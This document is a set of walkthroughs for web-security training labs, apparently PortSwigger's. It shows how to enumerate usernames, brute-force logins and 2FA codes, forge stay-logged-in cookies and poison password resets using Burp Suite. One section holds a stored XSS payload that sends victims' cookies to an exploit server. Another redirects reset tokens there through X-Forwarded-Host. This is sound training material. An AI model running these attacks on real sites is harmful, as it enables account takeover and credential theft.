Vulnerabilities in password-based login
Username enumeration via different responses
- With Burp running, investigate the login page and submit an invalid username and password.
- In Burp, go to Proxy > HTTP history and find the
POST /loginrequest. Send this to Burp Intruder. - In Burp Intruder, go to the Positions tab. Make sure that the Sniper attack type is selected.
- Click Clear § to remove any automatically assigned payload positions. Highlight the value of the
usernameparameter and click Add § to set it as a payload position. This position will be indicated by two§symbols, for example:username=§invalid-username§. Leave the password as any static value for now. - On the Payloads tab, make sure that the Simple list payload type is selected.
- Under Payload options, paste the list of candidate usernames. Finally, click Start attack. The attack will start in a new window.
- When the attack is finished, on the Results tab, examine the Length column. You can click on the column header to sort the results. Notice that one of the entries is longer than the others. Compare the response to this payload with the other responses. Notice that other responses contain the message
Invalid username, but this response saysIncorrect password. Make a note of the username in the Payload column. - Close the attack and go back to the Positions tab. Click Clear, then change the
usernameparameter to the username you just identified. Add a payload position to thepasswordparameter. The result should look something like this:username=identified-user&password=§invalid-password§ - On the Payloads tab, clear the list of usernames and replace it with the list of candidate passwords. Click Start attack.
- When the attack is finished, look at the Status column. Notice that each request received a response with a
200status code except for one, which got a302response. This suggests that the login attempt was successful - make a note of the password in the Payload column. - Log in using the username and password that you identified and access the user account page to solve the lab.
Username enumeration via subtly different responses
- With Burp running, submit an invalid username and password. Send the
POST /loginrequest to Burp Intruder and add a payload position to theusernameparameter. - On the Payloads tab, make sure that the Simple list payload type is selected and add the list of candidate usernames.
- On the Options tab, under Grep - Extract, click Add. In the dialog that appears, scroll down through the response until you find the error message
Invalid username or password.. Use the mouse to highlight the text content of the message. The other settings will be automatically adjusted. Click OK and then start the attack. - When the attack is finished, notice that there is an additional column containing the error message you extracted. Sort the results using this column to notice that one of them is subtly different.
- Look closer at this response and notice that it contains a typo in the error message instead of a full stop/period, there is a trailing space. Make a note of this username.
- Close the attack and go back to the Positions tab. Insert the username you just identified and add a payload position to the
passwordparameter:username=identified-user&password=§invalid-password§ - On the Payloads tab, clear the list of usernames and replace it with the list of passwords. Start the attack.
- When the attack is finished, notice that one of the requests received a
302response. Make a note of this password. - Log in using the username and password that you identified and access the user account page to solve the lab.
Username enumeration via response timing
- With Burp running, submit an invalid username and password, then send the
POST /loginrequest to Burp Repeater. Experiment with different usernames and passwords. Notice that your IP will be blocked if you make too many invalid login attempts. - Identify that the
X-Forwarded-Forheader is supported, which allows you to spoof your IP address and bypass the IP-based brute-force protection. - Continue experimenting with usernames and passwords. Pay particular attention to the response times. Notice that when the username is invalid, the response time is roughly the same. However, when you enter a valid username (your own), the response time is increased depending on the length of the password you entered.
- Send this request to Burp Intruder and select the attack type to Pitchfork. Clear the default payload positions and add the
X-Forwarded-Forheader. - Add payload positions for the
X-Forwarded-Forheader and theusernameparameter. Set the password to a very long string of characters (about 100 characters should do it). - On the Payloads tab, select payload set 1. Select the Numbers payload type. Enter the range 1 - 100 and set the step to 1. Set the max fraction digits to 0. This will be used to spoof your IP.
- Select payload set 2 and add the list of usernames. Start the attack.
- When the attack finishes, at the top of the dialog, click Columns and select the Response received and Response completed options. These two columns are now displayed in the results table.
- Notice that one of the response times was significantly longer than the others. Repeat this request a few times to make sure it consistently takes longer, then make a note of this username.
- Create a new Burp Intruder attack for the same request. Add the
X-Forwarded-Forheader again and add a payload position to it. Insert the username that you just identified and add a payload position to thepasswordparameter. - On the Payloads tab, add the list of numbers in payload set 1 and add the list of passwords to payload set 2. Start the attack.
- When the attack is finished, find the response with a
302status. Make a note of this password. - Log in using the username and password that you identified and access the user account page to solve the lab.
Broken brute-force protection, IP block
- With Burp running, investigate the login page. Observe that your IP is temporarily blocked if you submit 3 incorrect logins in a row. However, notice that you can reset the counter for the number of failed login attempts by logging in to your own account before this limit is reached.
- Enter an invalid username and password, then send the
POST /loginrequest to Burp Intruder. Create a pitchfork attack with payload positions in both theusernameandpasswordparameters. - On the Resource pool tab, add the attack to a resource pool with Maximum concurrent requests set to
1. By only sending one request at a time, you can ensure that your login attempts are sent to the server in the correct order. - On the Payloads tab, select payload set 1. Add a list of payloads that alternates between your username and
carlos. Make sure that your username is first and thatcarlosis repeated at least 100 times. - Edit the list of candidate passwords and add your own password before each one. Make sure that your password is aligned with your username in the other list.
- Add this list to payload set 2 and start the attack.
- When the attack finishes, filter the results to hide responses with a 200 status code. Sort the remaining results by username. There should only be a single 302 response for requests with the username
carlos. Make a note of the password from the Payload 2 column. - Log in to Carlos’s account using the password that you identified and access his account page to solve the lab.
Username enumeration via account lock
- With Burp running, investigate the login page and submit an invalid username and password. Send the
POST /loginrequest to Burp Intruder. Select the attack type Cluster bomb. Add a payload position to the
usernameparameter. Add a blank payload position to the end of the request body by clicking Add § twice. The result should look something like this:username=§invalid-username§&password=example§§- On the Payloads tab, add the list of usernames to the first payload set. For the second set, select the Null payloads type and choose the option to generate 5 payloads. This will effectively cause each username to be repeated 5 times. Start the attack.
- In the results, notice that the responses for one of the usernames were longer than responses when using other usernames. Study the response more closely and notice that it contains a different error message:
You have made too many incorrect login attempts.Make a note of this username. - Create a new Burp Intruder attack on the
POST /loginrequest, but this time select the Sniper attack type. Set theusernameparameter to the username that you just identified and add a payload position to thepasswordparameter. - Add the list of passwords to the payload set and create a grep extraction rule for the error message. Start the attack.
- In the results, look at the grep extract column. Notice that there are a couple of different error messages, but one of the responses did not contain any error message. Make a note of this password.
- Wait for a minute to allow the account lock to reset. Log in using the username and password that you identified and access the user account page to solve the lab.
Broken brute-force protection, multiple credentials per request
- With Burp running, investigate the login page. Notice that the
POST /loginrequest submits the login credentials inJSONformat. Send this request to Burp Repeater. In Burp Repeater, replace the single string value of the password with an array of strings containing all of the candidate passwords. For example:
"username" : "carlos", "password" : [ "123456", "password", "qwerty" ... ]- Send the request. This will return a 302 response.
- Right-click on this request and select Show response in browser. Copy the URL and load it in your browser. The page loads and you are logged in as
carlos. - Click My account to access Carlos’s account page and solve the lab
Vulnerabilities in multi-factor authentication
2FA simple bypass
- Log in to your own account. Your 2FA verification code will be sent to you by email. Click the Email client button to access your emails.
- Go to your account page and make a note of the URL.
- Log out of your account.
- Log in using the victim’s credentials.
- When prompted for the verification code, manually change the URL to navigate to
/my-account. The lab is solved when the page loads.
2FA broken logic
- With Burp running, log in to your own account and investigate the 2FA verification process. Notice that in the
POST /login2request, theverifyparameter is used to determine which user’s account is being accessed. - Log out of your account.
- Send the
GET /login2request to Burp Repeater. Change the value of theverifyparameter tocarlosand send the request. This ensures that a temporary 2FA code is generated for Carlos. - Go to the login page and enter your username and password. Then, submit an invalid 2FA code.
- Send the
POST /login2request to Burp Intruder. - In Burp Intruder, set the
verifyparameter tocarlosand add a payload position to themfa-codeparameter. Brute-force the verification code. - Load the 302 response in your browser.
- Click My account to solve the lab.
2FA bypass using a brute-force attack
- With Burp running, log in as
carlosand investigate the 2FA verification process. Notice that if you enter the wrong code twice, you will be logged out again. You need to use Burp’s session handling features to log back in automatically before sending each request. - In Burp, go to Project options > Sessions. In the Session Handling Rules panel, click Add. The Session handling rule editor dialog opens.
- In the dialog, go to the Scope tab. Under URL Scope, select the option Include all URLs.
- Go back to the Details tab and under Rule Actions, click Add > Run a macro.
Under Select macro click Add to open the Macro Recorder. Select the following 3 requests:
GET /login POST /login GET /login2Then click OK. The Macro Editor dialog opens.
- Click Test macro and check that the final response contains the page asking you to provide the 4-digit security code. This confirms that the macro is working correctly.
- Keep clicking OK to close the various dialogs until you get back to the main Burp window. The macro will now automatically log you back in as Carlos before each request is sent by Burp Intruder.
- Send the
POST /login2request to Burp Intruder. - In Burp Intruder, add a payload position to the
mfa-codeparameter. - On the Payloads tab, select the Numbers payload type. Enter the range 0 - 9999 and set the step to 1. Set the min/max integer digits to 4 and max fraction digits to 0. This will create a payload for every possible 4-digit integer.
- Go to the Resource pool tab and add the attack to a resource pool with the Maximum concurrent requests set to
1. - Start the attack. Eventually, one of the requests will return a 302 status code. Right-click on this request and select Show response in browser. Copy the URL and load it in your browser.
- Click My account to solve the lab.
Vulnerabilities in other authentication mechanisms
Brute-forcing a stay-logged-in cookie
- With Burp running, log in to your own account with the Stay logged in option selected. Notice that this sets a
stay-logged-incookie. Examine this cookie in the Inspector panel and notice that it is Base64-encoded. Its decoded value is
wiener:51dc30ddc473d43a6011e9ebba6ca770. Study the length and character set of this string and notice that it could be an MD5 hash. Given that the plaintext is your username, you can make an educated guess that this may be a hash of your password. Hash your password using MD5 to confirm that this is the case. We now know that the cookie is constructed as follows:base64(username+':'+md5HashOfPassword)- Log out of your account.
- Send the most recent
GET /my-accountrequest to Burp Intruder. - In Burp Intruder, add a payload position to the
stay-logged-incookie and add your own password as a single payload. - Under Payload processing, add the following rules in order. These rules will be applied sequentially to each payload before the request is submitted.
- Hash:
MD5 - Add prefix:
wiener: - Encode:
Base64-encode
- Hash:
- As the Update email button is only displayed when you access the
/my-accountpage in an authenticated state, we can use the presence or absence of this button to determine whether we’ve successfully brute-forced the cookie. On the Options tab, add a grep match rule to flag any responses containing the stringUpdate email. Start the attack. - Notice that the generated payload was used to successfully load your own account page. This confirms that the payload processing rules work as expected and you were able to construct a valid cookie for your own account.
- Make the following adjustments and then repeat this attack:
- Remove your own password from the payload list and add the list of candidate passwords instead.
- Change the Add prefix rule to add
carlos:instead ofwiener:.
- When the attack is finished, the lab will be solved. Notice that only one request returned a response containing
Update email. The payload from this request is the validstay-logged-incookie for Carlos’s account.
Offline password cracking
- With Burp running, use your own account to investigate the “Stay logged in” functionality. Notice that the
stay-logged-incookie is Base64 encoded. In the Proxy > HTTP history tab, go to the Response to your login request and highlight the
stay-logged-incookie, to see that it is constructed as follows:username+':'+md5HashOfPassword- You now need to steal the victim user’s cookie. Observe that the comment functionality is vulnerable to XSS.
- Go to the exploit server and make a note of the URL.
Go to one of the blogs and post a comment containing the following stored XSS payload, remembering to enter your own exploit server ID:
<script>document.location='//your-exploit-server-id.web-security-academy.net/'+document.cookie</script>- On the exploit server, open the access log. There should be a
GETrequest from the victim containing theirstay-logged-incookie. Decode the cookie in Burp Decoder. The result will be:
carlos:26323c16d5f4dabff3bb136f2460a943- Copy the hash and paste it into a search engine. This will reveal that the password is
onceuponatime. - Log in to the victim’s account, go to the “My account” page, and delete their account to solve the lab.
Password reset broken logic
- With Burp running, click the Forgot your password? link and enter your own username.
- Click the Email client button to view the password reset email that was sent. Click the link in the email and reset your password to whatever you want.
- In Burp, go to Proxy > HTTP history and study the requests and responses for the password reset functionality. Observe that the reset token is provided as a URL query parameter in the reset email. Notice that when you submit your new password, the
POST /forgot-password?temp-forgot-password-tokenrequest contains the username as hidden input. Send this request to Burp Repeater. - In Burp Repeater, observe that the password reset functionality still works even if you delete the value of the
temp-forgot-password-tokenparameter in both the URL and request body. This confirms that the token is not being checked when you submit the new password. - In your browser, request a new password reset and change your password again. Send the
POST /forgot-password?temp-forgot-password-tokenrequest to Burp Repeater again. - In Burp Repeater, delete the value of the
temp-forgot-password-tokenparameter in both the URL and request body. Change theusernameparameter tocarlos. Set the new password to whatever you want and send the request. - In your browser, log in to Carlos’s account using the new password you just set. Click My account to solve the lab.
Password reset poisoning via middleware
- With Burp running, investigate the password reset functionality. Observe that a link containing a unique reset token is sent via email.
- Send the
POST /forgot-passwordrequest to Burp Repeater. Notice that theX-Forwarded-Hostheader is supported and you can use it to point the dynamically generated reset link to an arbitrary domain. - Go to the exploit server and make a note of your exploit server URL.
Go back to the request in Burp Repeater and add the
X-Forwarded-Hostheader with your exploit server URL:X-Forwarded-Host: your-exploit-server-id.web-security-academy.net- Change the
usernameparameter tocarlosand send the request. - Go to the exploit server and open the access log. You should see a
GET /forgot-passwordrequest, which contains the victim’s token as a query parameter. Make a note of this token. - Go back to your email client and copy the valid password reset link (not the one that points to the exploit server). Paste this into your browser and change the value of the
temp-forgot-password-tokenparameter to the value that you stole from the victim. - Load this URL and set a new password for Carlos’s account.
- Log in to Carlos’s account using the new password to solve the lab.
Password brute-force via password change
- With Burp running, log in and experiment with the password change functionality. Observe that the username is submitted as hidden input in the request.
- Notice the behavior when you enter the wrong current password. If the two entries for the new password match, the account is locked. However, if you enter two different new passwords, an error message simply states
Current password is incorrect. If you enter a valid current password, but two different new passwords, the message saysNew passwords do not match. We can use this message to enumerate correct passwords. - Enter your correct current password and two new passwords that do not match. Send this
POST /my-account/change-passwordrequest to Burp Intruder. In Burp Intruder, change the
usernameparameter tocarlosand add a payload position to thecurrent-passwordparameter. Make sure that the new password parameters are set to two different values. For example:username=carlos¤t-password=§incorrect-password§&new-password-1=123&new-password-2=abc- On the Payloads tab, enter the list of passwords as the payload set
- On the Options tab, add a grep match rule to flag responses containing
New passwords do not match. Start the attack. - When the attack finished, notice that one response was found that contains the
New passwords do not matchmessage. Make a note of this password. - In your browser, log out of your own account and lock back in with the username
carlosand the password that you just identified. - Click My account to solve the lab.